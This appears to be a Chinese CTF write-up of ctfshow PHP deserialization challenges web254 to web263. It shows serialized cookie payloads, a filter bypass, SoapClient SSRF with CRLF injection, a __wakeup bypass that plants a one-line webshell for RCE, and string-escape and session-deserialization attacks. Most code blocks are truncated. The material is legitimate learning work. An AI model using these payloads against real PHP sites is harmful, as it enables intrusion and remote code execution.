php反序列化,刷完这部分的题也算看到了新的大陆,也发现了很多值得我慢慢推敲,细细品味的知识,加油加油。
有关PHP反序列化的知识整理我放到我的另一篇博客了
web254
题目
1 | <?php |
题解
这题定义了一个类,没有魔术方法

payload:
1 | /?username=xxxxxx&password=xxxxxx |
比较简单,出题人的意思应该是让我们了解一下php的类
web255
题目
1 | <?php |
题解
这道题添加了反序列化,检查user的cookie反序列化后是否
思路是在本地将$isvip的值设置为ture然后运行PHP脚本生成序列化的字符串
1 | <?php |
传递的cookie需要url编码

然后添加一个名为user的cookie的值为序列化后得到的字符串
1 | O%3A11%3A%22ctfShowUser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D |
最后传参
1 | username=xxxxxx&password=xxxxxx |
注意
序列化字符串最好自己在本地生成,因为有可能会生成一些不可见字符,复制别人的payload可能无法使用。
web256
题目
1 | <?php |
相较于上题,多了一个判断,要求用户名与密码不相同
题解
构造cookie的脚本
1 | <?php |
传参(要与构造的值一致)

在PHP中,new关键字用于创建一个类的新实例(对象)。在上面的代码中,new ctfShowUser() 的作用是创建一个名为ctfShowUser的类的新实例,也就是创建一个ctfShowUser对象。这个对象会包含类中定义的属性和方法,并可以在代码中进行操作和访问。
具体来说,new ctfShowUser() 执行以下操作:
- 分配内存空间:它会为新对象分配足够的内存空间,以存储该对象的属性和方法。
- 初始化属性:对象的属性会根据类定义中的默认值进行初始化。在这个例子中,
$username属性被初始化为字符串’1’,$password属性被初始化为字符串’2’,$isVip属性被初始化为布尔值true。 - 返回对象:
new关键字返回一个指向新对象的引用,这个引用可以存储在变量中,以便后续使用对象的方法和属性。
通过new关键字,您可以在代码中创建多个相同类的不同实例,每个实例都可以具有自己的属性值,但共享类定义中的方法。这是面向对象编程中的重要概念,允许您创建多个对象,每个对象都可以独立操作,而不会相互影响。
1 | ?username=1&password=2 |
web257
题目
1 | <?php |
题解
反序列化的宗旨是:我虽然不能改他的类,但是可以控制类的属性
我们可以将class修改的值修改为一个backDoor对象,对backDoor类中的code属性进行赋值来达到rce
username和password只需要存在即可
1 | <?php |
web258
题目
1 | <?php |
题解

增加了对形如O:数字这样的过滤,通过用+数字 进行绕过
1 | <?php |
将生成的写入cookie
payload
1 | ?username=1&password=2 |
web259

题目
flag.php
用于处理HTTP请求头中的X-Forwarded-For值,以及对token的验证。以下是对代码的分析:
$xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);- 这一行代码首先将
X-Forwarded-ForHTTP请求头的内容以逗号为分隔符拆分成一个数组,并将其存储在$xff变量中。通常,X-Forwarded-For头包含一系列IP地址,用于表示请求经过的代理服务器。
- 这一行代码首先将
array_pop($xff);- 这一行代码从
$xff数组中移除最后一个元素(最后一个IP地址)。这是因为通常最后一个IP地址是最接近的客户端的真实IP地址,而之前的IP地址表示请求通过的代理服务器。
- 这一行代码从
$ip = array_pop($xff);- 这一行代码再次从
$xff数组中移除最后一个元素,并将其存储在$ip变量中。现在,$ip变量包含了客户端的IP地址。
- 这一行代码再次从
if($ip!=='127.0.0.1'){ die('error'); } else { ... }- 这个条件语句检查
$ip是否等于127.0.0.1,也就是本地回环地址(localhost)。如果不是,代码会执行die('error'),即终止脚本执行,并输出”error”。
- 这个条件语句检查
- 接下来,如果
$ip等于127.0.0.1,则继续执行下面的代码块。这部分代码涉及处理token:$token = $_POST['token'];从POST请求中获取token的值。if($token=='ctfshow'){ ... }检查$token的值是否等于字符串”ctfshow”。如果是,代码会执行下面的操作:
file_put_contents('flag.txt', $flag);- 如果
$token等于”ctfshow”,则代码将尝试将$flag的内容写入名为’flag.txt’的文件。然而,在提供的代码段中,并没有显示$flag的赋值操作。这意味着$flag的值必须在代码的其他部分被定义,否则此行代码将无法正常工作。
- 如果
1 | $xff = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']); |
1 | <?php |
题解
通过flag.php可知必须本地访问flag.php 而且带上token 一看ip=xff,第一反应就是改xff为127.0.0.1但是这个题不行,因为有cloudfare代理无法通过本地构造XFF绕过,因此这题需要利用原生类的反序列化来实现SSRF,SoapClient原生类的反序列化
在本题的环境当中,由于使用了Cloudflare 代理导致,Cloudflare 会将 HTTP 代理的 IP 地址附加到这
个标头,本题就是后者的情况,在两次调用array_pop后我们取得的始终是固定的服务器IP
SOAPAction 处是我们的可控参数,因此我们可以尝试注入我们自己恶意构造
的CRLF即插入\r\n
这里我们本地端监听,运行
1 | <?php |

运行脚本得到payload
1 | <?php |
然后访问flag.txt文件
web260
题目
1 | <?php |
题解
paylod
1 | ctfshow=ctfshow_i_love_36D |
web261
题目
1 | <?php |
题解
php7.4以上会绕过__wakeup这个魔术函数
因为是弱类型比较username转换成16进制要为0x36d
password写入一句话木马
脚本
1 | <?php |
vip传参即可

访问877.php然后成功rce
web262
题目
1 | <?php |

如果使用了str_replace对输入进行过滤,出现了序列化后的得到的字符数量与真实字符的数量不同的情况
例如
1 | <?php |
这段代码生成的序列化内容为
O:8:”atlantic”:3:{s:8:”username”;s:5:”admin”;s:8:”password”;i:123456;s:4:”code”;i:0;}
然后添加一个过滤的函数,得到新的代码
1 | <?php |
进行一个拼接得到
将
1 | ;s:8:"password";s:6:"123456";s:4:"code";i:0;} |
拼接到第17行的admin后面

1 | O:8:"atlantic":3:{s:8:"username";s:50:"admin;s:8:"password";s:6:"123456";s:4:"code";i:0;}";s:8:"password";s:6:"123456";s:4:"code";i:0;} |
通过计算添加admin是序列化后的字符数量与替换后的相同
逃逸是对序列化后的字符串进行一个替换
题解
解法一
php脚本
1 | <?php |
解法二
taken可以直接替代,直接写入admin
web263
题目
我们登录进去只有一个登录页面和check.php
题解
本题考查session反序列化漏洞
扫描目录可以得到网站的备份文件www.zip得到源代码
在属性的值中加入|的话 ,在check.php和inc/inc.php页面反序列化的时候|前面的会被看做键名,会对|后面的进行反序列化
1 | <?php |
将生成的写入cookie的limit值
